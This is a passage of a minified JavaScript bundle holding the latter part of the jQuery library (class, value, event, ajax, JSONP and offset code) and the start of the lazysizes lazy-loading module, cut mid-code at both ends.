1===s&&C.isXMLDoc(e)||(t=C.propFix[t]||t,r=C.propHooks[t]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(e,i,t))?n:e[t]=i:r&&"get"in r&&null!==(n=r.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||xt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(C.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,i,n,r,s,a,o=0;if(y(t))return this.each(function(e){C(this).addClass(t.call(this,e,z(this)))});if((e=Tt(t)).length)for(;i=this[o++];)if(a=z(i),n=1===i.nodeType&&" "+L(a)+" "){for(s=0;r=e[s++];)n.indexOf(" "+r+" ")<0&&(n+=r+" ");a!==(a=L(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,r,s,a,o=0;if(y(t))return this.each(function(e){C(this).removeClass(t.call(this,e,z(this)))});if(!arguments.length)return this.attr("class","");if((e=Tt(t)).length)for(;i=this[o++];)if(a=z(i),n=1===i.nodeType&&" "+L(a)+" "){for(s=0;r=e[s++];)for(;-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");a!==(a=L(n))&&i.setAttribute("class",a)}return this},toggleClass:function(r,t){var s=typeof r,a="string"==s||Array.isArray(r);return"boolean"==typeof t&&a?t?this.addClass(r):this.removeClass(r):y(r)?this.each(function(e){C(this).toggleClass(r.call(this,e,z(this),t),t)}):this.each(function(){var e,t,i,n;if(a)for(t=0,i=C(this),n=Tt(r);e=n[t++];)i.hasClass(e)?i.removeClass(e):i.addClass(e);else void 0!==r&&"boolean"!=s||((e=z(this))&&b.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==r&&b.get(this,"__className__")||""))})},hasClass:function(e){for(var t,i=0,n=" "+e+" ";t=this[i++];)if(1===t.nodeType&&-1<(" "+L(z(t))+" ").indexOf(n))return!0;return!1}});function Ct(e){e.stopPropagation()}var St=/\r/g,Et=(C.fn.extend({val:function(t){var i,e,n,r=this[0];return arguments.length?(n=y(t),this.each(function(e){1===this.nodeType&&(null==(e=n?t.call(this,e,C(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=C.map(e,function(e){return null==e?"":e+""})),(i=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,e,"value")||(this.value=e))})):r?(i=C.valHooks[r.type]||C.valHooks[r.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(r,"value"))?e:"string"==typeof(e=r.value)?e.replace(St,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:L(C.text(e))}},select:{get:function(e){for(var t,i=e.options,n=e.selectedIndex,r="select-one"===e.type,s=r?null:[],a=r?n+1:i.length,o=n<0?a:r?n:0;o<a;o++)if(((t=i[o]).selected||o===n)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=C(t).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var i,n,r=e.options,s=C.makeArray(t),a=r.length;a--;)((n=r[a]).selected=-1<C.inArray(C.valHooks.option.get(n),s))&&(i=!0);return i||(e.selectedIndex=-1),s}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},v.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),kt=(C.extend(C.event,{trigger:function(e,t,i,n){var r,s,a,o,l,d,c,u=[i||T],p=B.call(e,"type")?e.type:e,f=B.call(e,"namespace")?e.namespace.split("."):[],h=c=s=i=i||T;if(3!==i.nodeType&&8!==i.nodeType&&!Et.test(p+C.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),o=p.indexOf(":")<0&&"on"+p,(e=e[C.expando]?e:new C.Event(p,"object"==typeof e&&e)).isTrigger=n?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:C.makeArray(t,[e]),d=C.event.special[p]||{},n||!d.trigger||!1!==d.trigger.apply(i,t))){if(!n&&!d.noBubble&&!m(i)){for(a=d.delegateType||p,Et.test(a+p)||(h=h.parentNode);h;h=h.parentNode)u.push(h),s=h;s===(i.ownerDocument||T)&&u.push(s.defaultView||s.parentWindow||x)}for(r=0;(h=u[r++])&&!e.isPropagationStopped();)c=h,e.type=1<r?a:d.bindType||p,(l=(b.get(h,"events")||Object.create(null))[e.type]&&b.get(h,"handle"))&&l.apply(h,t),(l=o&&h[o])&&l.apply&&g(h)&&(e.result=l.apply(h,t),!1===e.result&&e.preventDefault());return e.type=p,n||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(u.pop(),t)||!g(i)||o&&y(i[p])&&!m(i)&&((s=i[o])&&(i[o]=null),C.event.triggered=p,e.isPropagationStopped()&&c.addEventListener(p,Ct),i[p](),e.isPropagationStopped()&&c.removeEventListener(p,Ct),C.event.triggered=void 0,s&&(i[o]=s)),e.result}},simulate:function(e,t,i){i=C.extend(new C.Event,i,{type:e,isSimulated:!0});C.event.trigger(i,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return C.event.trigger(e,t,i,!0)}}),v.focusin||C.each({focus:"focusin",blur:"focusout"},function(i,n){function r(e){C.event.simulate(n,e.target,C.event.fix(e))}C.event.special[n]={setup:function(){var e=this.ownerDocument||this.document||this,t=b.access(e,n);t||e.addEventListener(i,r,!0),b.access(e,n,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=b.access(e,n)-1;t?b.access(e,n,t):(e.removeEventListener(i,r,!0),b.remove(e,n))}}}),x.location),$t={guid:Date.now()},Mt=/\?/,At=(C.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),Pt=/\r?\n/g,Ft=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;C.param=function(e,t){function i(e,t){t=y(t)?t():t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var n,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){i(this.name,this.value)});else for(n in e)!function i(n,e,r,s){if(Array.isArray(e))C.each(e,function(e,t){r||At.test(n)?s(n,t):i(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,s)});else if(r||"object"!==h(e))s(n,e);else for(var t in e)i(n+"["+t+"]",e[t],r,s)}(n,e[n],t,i);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ft.test(e)&&(this.checked||!xe.test(e))}).map(function(e,t){var i=C(this).val();return null==i?null:Array.isArray(i)?C.map(i,function(e){return{name:t.name,value:e.replace(Pt,"\r\n")}}):{name:t.name,value:i.replace(Pt,"\r\n")}}).get()}});var Dt=/%20/g,Lt=/#.*$/,zt=/([?&])_=[^&]*/,_t=/^(.*?):[ \t]*([^\r\n]*)$/gm,jt=/^(?:GET|HEAD)$/,It=/^\/\//,qt={},Nt={},Ht="*/".concat("*"),Rt=T.createElement("a");function Bt(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var i,n=0,r=e.toLowerCase().match(S)||[];if(y(t))for(;i=r[n++];)"+"===i[0]?(i=i.slice(1)||"*",(s[i]=s[i]||[]).unshift(t)):(s[i]=s[i]||[]).push(t)}}function Wt(t,n,r,s){var a={},o=t===Nt;function l(e){var i;return a[e]=!0,C.each(t[e]||[],function(e,t){t=t(n,r,s);return"string"!=typeof t||o||a[t]?o?!(i=t):void 0:(n.dataTypes.unshift(t),l(t),!1)}),i}return l(n.dataTypes[0])||!a["*"]&&l("*")}function Gt(e,t){var i,n,r=C.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((r[i]?e:n=n||{})[i]=t[i]);return n&&C.extend(!0,e,n),e}Rt.href=kt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ht,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,C.ajaxSettings),t):Gt(C.ajaxSettings,e)},ajaxPrefilter:Bt(qt),ajaxTransport:Bt(Nt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,d,c,i,u,p,f,n,h=C.ajaxSetup({},t=t||{}),m=h.context||h,v=h.context&&(m.nodeType||m.jquery)?C(m):C.event,g=C.Deferred(),y=C.Callbacks("once memory"),w=h.statusCode||{},r={},s={},a="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(p){if(!i)for(i={};t=_t.exec(c);)i[t[1].toLowerCase()+" "]=(i[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=i[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?c:null},setRequestHeader:function(e,t){return null==p&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==p&&(h.mimeType=e),this},statusCode:function(e){if(e)if(p)b.always(e[b.status]);else for(var t in e)w[t]=[w[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),o(0,e),this}};if(g.promise(b),h.url=((e||h.url||kt.href)+"").replace(It,kt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(S)||[""],null==h.crossDomain){e=T.createElement("a");try{e.href=h.url,e.href=e.href,h.crossDomain=Rt.protocol+"//"+Rt.host!=e.protocol+"//"+e.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Wt(qt,h,t,b),p)return b;for(n in(f=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!jt.test(h.type),d=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Dt,"+")):(e=h.url.slice(d.length),h.data&&(h.processData||"string"==typeof h.data)&&(d+=(Mt.test(d)?"&":"?")+h.data,delete h.data),!1===h.cache&&(d=d.replace(zt,"$1"),e=(Mt.test(d)?"&":"?")+"_="+$t.guid+++e),h.url=d+e),h.ifModified&&(C.lastModified[d]&&b.setRequestHeader("If-Modified-Since",C.lastModified[d]),C.etag[d]&&b.setRequestHeader("If-None-Match",C.etag[d])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&b.setRequestHeader("Content-Type",h.contentType),b.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ht+"; q=0.01":""):h.accepts["*"]),h.headers)b.setRequestHeader(n,h.headers[n]);if(h.beforeSend&&(!1===h.beforeSend.call(m,b,h)||p))return b.abort();if(a="abort",y.add(h.complete),b.done(h.success),b.fail(h.error),l=Wt(Nt,h,t,b)){if(b.readyState=1,f&&v.trigger("ajaxSend",[b,h]),p)return b;h.async&&0<h.timeout&&(u=x.setTimeout(function(){b.abort("timeout")},h.timeout));try{p=!1,l.send(r,o)}catch(e){if(p)throw e;o(-1,e)}}else o(-1,"No Transport");function o(e,t,i,n){var r,s,a,o=t;p||(p=!0,u&&x.clearTimeout(u),l=void 0,c=n||"",b.readyState=0<e?4:0,n=200<=e&&e<300||304===e,i&&(a=function(e,t,i){for(var n,r,s,a,o=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(r in o)if(o[r]&&o[r].test(n)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}a=a||r}s=s||a}if(s)return s!==l[0]&&l.unshift(s),i[s]}(h,b,i)),!n&&-1<C.inArray("script",h.dataTypes)&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(e,t,i,n){var r,s,a,o,l,d={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)d[a.toLowerCase()]=e.converters[a];for(s=c.shift();s;)if(e.responseFields[s]&&(i[e.responseFields[s]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=d[l+" "+s]||d["* "+s]))for(r in d)if((o=r.split(" "))[1]===s&&(a=d[l+" "+o[0]]||d["* "+o[0]])){!0===a?a=d[r]:!0!==d[r]&&(s=o[0],c.unshift(o[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(h,a,b,n),n?(h.ifModified&&((i=b.getResponseHeader("Last-Modified"))&&(C.lastModified[d]=i),(i=b.getResponseHeader("etag"))&&(C.etag[d]=i)),204===e||"HEAD"===h.type?o="nocontent":304===e?o="notmodified":(o=a.state,r=a.data,n=!(s=a.error))):(s=o,!e&&o||(o="error",e<0&&(e=0))),b.status=e,b.statusText=(t||o)+"",n?g.resolveWith(m,[r,o,b]):g.rejectWith(m,[b,o,s]),b.statusCode(w),w=void 0,f&&v.trigger(n?"ajaxSuccess":"ajaxError",[b,h,n?r:s]),y.fireWith(m,[b,o]),f&&(v.trigger("ajaxComplete",[b,h]),--C.active||C.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,i){return C.get(e,t,i,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,r){C[r]=function(e,t,i,n){return y(t)&&(n=n||i,i=t,t=void 0),C.ajax(C.extend({url:e,type:r,dataType:n,data:t,success:i},C.isPlainObject(e)&&e))}}),C.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),C._evalUrl=function(e,t,i){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,i)}})},C.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(i){return y(i)?this.each(function(e){C(this).wrapInner(i.call(this,e))}):this.each(function(){var e=C(this),t=e.contents();t.length?t.wrapAll(i):e.append(i)})},wrap:function(t){var i=y(t);return this.each(function(e){C(this).wrapAll(i?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Xt={0:200,1223:204},Vt=C.ajaxSettings.xhr(),Yt=(v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,C.ajaxTransport(function(r){var s,a;if(v.cors||Vt&&!r.crossDomain)return{send:function(e,t){var i,n=r.xhr();if(n.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(i in r.xhrFields)n[i]=r.xhrFields[i];for(i in r.mimeType&&n.overrideMimeType&&n.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)n.setRequestHeader(i,e[i]);s=function(e){return function(){s&&(s=a=n.onload=n.onerror=n.onabort=n.ontimeout=n.onreadystatechange=null,"abort"===e?n.abort():"error"===e?"number"!=typeof n.status?t(0,"error"):t(n.status,n.statusText):t(Xt[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=s(),a=n.onerror=n.ontimeout=s("error"),void 0!==n.onabort?n.onabort=a:n.onreadystatechange=function(){4===n.readyState&&x.setTimeout(function(){s&&a()})},s=s("abort");try{n.send(r.hasContent&&r.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(i){var n,r;if(i.crossDomain||i.scriptAttrs)return{send:function(e,t){n=C("<script>").attr(i.scriptAttrs||{}).prop({charset:i.scriptCharset,src:i.url}).on("load error",r=function(e){n.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(n[0])},abort:function(){r&&r()}}}),[]),Ut=/(=)\?(?=&|$)|\?\?/,Qt=(C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||C.expando+"_"+$t.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,i){var n,r,s,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return n=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+n):!1!==e.jsonp&&(e.url+=(Mt.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return s||C.error(n+" was not called"),s[0]},e.dataTypes[0]="json",r=x[n],x[n]=function(){s=arguments},i.always(function(){void 0===r?C(x).removeProp(n):x[n]=r,e[n]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(n)),s&&y(r)&&r(s[0]),s=r=void 0}),"script"}),v.createHTMLDocument=((e=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),C.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(v.createHTMLDocument?((n=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(n)):t=T),n=!i&&[],(i=K.exec(e))?[t.createElement(i[1])]:(i=ke([e],t,n),n&&n.length&&C(n).remove(),C.merge([],i.childNodes)));var n},C.fn.load=function(e,t,i){var n,r,s,a=this,o=e.indexOf(" ");return-1<o&&(n=L(e.slice(o)),e=e.slice(0,o)),y(t)?(i=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<a.length&&C.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){s=arguments,a.html(n?C("<div>").append(C.parseHTML(e)).find(n):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,s||[e.responseText,t,e])})}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,i){var n,r,s,a,o=C.css(e,"position"),l=C(e),d={};"static"===o&&(e.style.position="relative"),s=l.offset(),n=C.css(e,"top"),a=C.css(e,"left"),o=("absolute"===o||"fixed"===o)&&-1<(n+a).indexOf("auto")?(r=(o=l.position()).top,o.left):(r=parseFloat(n)||0,parseFloat(a)||0),null!=(t=y(t)?t.call(e,i,C.extend({},s)):t).top&&(d.top=t.top-s.top+r),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):l.css(d)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)});var e,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),i=i.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],r={top:0,left:0};if("fixed"===C.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((r=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),r.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-C.css(n,"marginTop",!0),left:t.left-r.left-C.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||E})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var s="pageYOffset"===r;C.fn[t]=function(e){return u(this,function(e,t,i){var n;if(m(e)?n=e:9===e.nodeType&&(n=e.defaultView),void 0===i)return n?n[r]:e[t];n?n.scrollTo(s?n.pageXOffset:i,s?i:n.pageYOffset):e[t]=i},t,e,arguments.length)}}),C.each(["top","left"],function(e,i){C.cssHooks[i]=Ze(v.pixelPosition,function(e,t){if(t)return t=Je(e,i),Ye.test(t)?C(e).position()[i]+"px":t})}),C.each({Height:"height",Width:"width"},function(a,o){C.each({padding:"inner"+a,content:o,"":"outer"+a},function(n,s){C.fn[s]=function(e,t){var i=arguments.length&&(n||"boolean"!=typeof e),r=n||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,i){var n;return m(e)?0===s.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+a],n["scroll"+a],e.body["offset"+a],n["offset"+a],n["client"+a])):void 0===i?C.css(e,t,r):C.style(e,t,i,r)},o,i?e:void 0,i)}})}),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){C.fn[i]=function(e,t){return 0<arguments.length?this.on(i,null,e,t):this.trigger(i)}}),/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g),Kt=(C.proxy=function(e,t){var i,n;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=o.call(arguments,2),(n=function(){return e.apply(t||this,i.concat(o.call(arguments)))}).guid=e.guid=e.guid||C.guid++,n},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=l,C.isFunction=y,C.isWindow=m,C.camelCase=w,C.type=h,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(Qt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return C}),x.jQuery),Jt=x.$;return C.noConflict=function(e){return x.$===C&&(x.$=Jt),e&&x.jQuery===C&&(x.jQuery=Kt),C},void 0===_&&(x.jQuery=x.$=C),C})},{}],12:[function(e,t,i){var n,r="undefined"!=typeof window?window:{};n=(n=function(n,p,s){"use strict";var f,h,e,_={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in h=n.lazySizesConfig||n.lazysizesConfig||{},_)e in h||(h[e]=_[e]);if(!p||!p.getElementsByClassName)return{init:function(){},cfg:h,noSupport:!0};function c(e,t){o(e,t)||e.setAttribute("class",(e[v]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[v]("class")||"").replace(t," "))}function j(e,t){var i;!R&&(i=n.picturefill||h.pf)?(t&&t.src&&!e[v]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}var I,q,N,H,i,m=p.documentElement,R=n.HTMLPictureElement,r="addEventListener",v="getAttribute",t=n[r].bind(n),g=n.setTimeout,B=n.requestAnimationFrame||g,W=n.requestIdleCallback,G=/^picture$/i,X=["load","error","lazyincluded","_lazyloaded"],a={},V=Array.prototype.forEach,o=function(e,t){return a[t]||(a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),a[t].test(e[v]("class")||"")&&a[t]},Y=function(t,i,e){var n=e?r:"removeEventListener";e&&Y(t,i),X.forEach(function(e){t[n](e,i)})},y=function(e,t,i,n,r){var s=p.createEvent("Event");return(i=i||{}).instance=f,s.initEvent(t,!n,!r),s.detail=i,e.dispatchEvent(s),s},w=function(e,t){return(getComputedStyle(e,null)||{})[t]},U=function(e,t,i){for(i=i||e.offsetWidth;i<h.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},b=(H=[],i=N=[],K._lsFlush=Q,K);function Q(){var e=i;for(i=N.length?H:N,q=!(I=!0);e.length;)e.shift()();I=!1}function K(e,t){I&&!t?e.apply(this,arguments):(i.push(e),q||(q=!0,(p.hidden?g:B)(Q)))}function l(i,e){return e?function(){b(i)}:function(){var e=this,t=arguments;b(function(){i.apply(e,t)})}}function J(e){function t(){var e=s.now()-n;e<99?g(t,99-e):(W||r)(r)}var i,n,r=function(){i=null,e()};return function(){n=s.now(),i=i||g(t,99)}}le=/^img$/i,de=/^iframe$/i,ce="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),F=-1,ue=function(e){return(M=null==M?"hidden"==w(p.body,"visibility"):M)||!("hidden"==w(e.parentNode,"visibility")&&"hidden"==w(e,"visibility"))},ne=ye,se=P=A=0,ae=h.throttleDelay,d=h.ricTimeout,oe=W&&49<d?function(){W(we,{timeout:d}),d!==h.ricTimeout&&(d=h.ricTimeout)}:l(function(){g(we)},!0),pe=l(be),fe=function(e){pe({target:e.target})},he=l(function(t,e,i,n,r){var s,a,o,l,d;(a=y(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?c(t,h.autosizesClass):t.setAttribute("sizes",n)),i=t[v](h.srcsetAttr),n=t[v](h.srcAttr),r&&(s=(l=t.parentNode)&&G.test(l.nodeName||"")),o=e.firesLoad||"src"in t&&(i||n||s),a={target:t},c(t,h.loadingClass),o&&(clearTimeout(Z),Z=g(ge,2500),Y(t,fe,!0)),s&&V.call(l.getElementsByTagName("source"),xe),i?t.setAttribute("srcset",i):n&&!s&&(de.test(t.nodeName)?(e=n,0==(d=(l=t).getAttribute("data-load-mode")||h.iframeLoadMode)?l.contentWindow.location.replace(e):1==d&&(l.src=e)):t.src=n),r&&(i||s)&&j(t,{src:n})),t._lazyRace&&delete t._lazyRace,u(t,h.lazyClass),b(function(){var e=t.complete&&1<t.naturalWidth;o&&!e||(e&&c(t,h.fastLoadedClass),be(a),t._lazyCache=!0,g(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&P--},!0)}),me=J(function(){h.loadMode=3,O()});var x,T,Z,C,ee,te,ie,S,E,k,$,M,ne,re,se,ae,d,oe,le,de,ce,A,P,F,ue,O,pe,fe,he,D,me,ve={_:function(){ee=s.now(),f.elements=p.getElementsByClassName(h.lazyClass),x=p.getElementsByClassName(h.lazyClass+" "+h.preloadClass),t("scroll",O,!0),t("resize",O,!0),t("pageshow",function(e){var t;e.persisted&&(t=p.querySelectorAll("."+h.loadingClass)).length&&t.forEach&&B(function(){t.forEach(function(e){e.complete&&D(e)})})}),n.MutationObserver?new 